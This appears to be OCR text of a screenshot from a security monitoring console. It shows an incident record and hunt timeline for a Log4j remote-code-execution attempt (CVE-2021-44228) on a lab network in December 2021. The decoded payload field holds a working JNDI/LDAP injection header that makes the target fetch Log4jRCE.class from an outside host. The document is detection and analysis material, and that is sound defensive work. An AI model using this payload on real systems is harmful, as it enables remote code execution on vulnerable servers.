 Incidents / Details
Incident detail
event_score : 8
event_trigger : Apache log4j RCE Attempt (http ldap) (CVE-
2021-44228)
event_trigger_rev : 1
eventscorer_info.bypass : true
eventscorer_info.created_at : Mon, 13 Dec 2021 17:31:34 GMT
hour : 17
logfinder_info.completed_at : Mon, 13 Dec 2021 17:31:30 GMT
logfinder_info.process_count : 1
mitre_technique : NA
network_info.created_at : Mon, 13 Dec 2021 17:31:30 GMT
network_info.int_dest.network_des
cription : Unknown
network_info.int_dest.network_typ
e : internal
network_info.int_src.network_desc
ription : Unknown
network_info.int_src.network_type : internal
network_info.response_code : 200
payload_decoded : GET / HTTP/1.1 Host: 172.16.0.60:8080
User-Agent: curl/7.74.0 Accept: */* X-Api-
Version:
${jndi:ldap://172.16.0.63:1389/Log4jRCE#Log
4jRCE}
raw_entry_origin : Rules Engine
raw_event_certainty : 40
session_id : 1555604999906986
source.is_local : true
src : 172.16.0.50
start_time : Mon, 13 Dec 2021 17:31:27 GMT
threat_indicators : NA
event_severity : 75
event_trigger_id : 2034647
event_uuid : b1ecf906-cfaa-4b7b-a3a5-e3bbd9603645
eventscorer_info.completed_at : Mon, 13 Dec 2021 17:31:34 GMT
eventscorer_info.process_count : 1
logfinder_info.bypass : true
logfinder_info.created_at : Mon, 13 Dec 2021 17:31:30 GMT
mitre_tactic : NA
network_info.completed_at : Mon, 13 Dec 2021 17:31:30 GMT
network_info.int_dest.ip_addr : 172.16.0.60
network_info.int_dest.network_pre
fix : Unknown
network_info.int_src.ip_addr : 172.16.0.50
network_info.int_src.network_prefi
x : Unknown
network_info.process_count : 1
payload :
proto : tcp
raw_event_category : Service Attack
raw_event_severity : 75
source.ip : 172.16.0.50
source.port : 55416
src_port : 55416
summary_dests : 172.16.0.60
timestamp : Mon, 13 Dec 2021 17:31:27 GMT
Hunt / Activity
Sites: All user id host id Save Query Custom
Mitre Enterprise ATT&CK™
src:172.16.0.60 AND dest:172.16.0.63
Anomaly: 0 Threat Severity: 0
Mon Dec 13 2021, 17:30:00.0 - Mon Dec 13 2021, 17:33:00.0
8
6
4
2
0
17:30:00 17:30:15 17:30:30 17:30:45 17:31:00 17:31:15 17:31:30 17:31:45 17:32:00 17:32:15 17:32:30 17:32:45 17:3...
timestamp per 4 seconds
Connection Files Http
Time Info Activity Download hunt data (CSV)
Mon Dec
13,
17:31:27
Files
172.16.0.60 downloaded text/html file at 172.16.0.63
Mon Dec
13,
17:31:27
Http
172.16.0.60 accessed 172.16.0.63/?from-java-class resulting in OK
Mon Dec
13,
17:31:27
Connection
172.16.0.60 connected to 172.16.0.63:80
Mon Dec
13,
17:31:27
Http
172.16.0.60 accessed 172.16.0.63/Log4jRCE.class resulting in OK
Mon Dec
13
Files
172.16.0.60 downloaded file at 172.16.0.63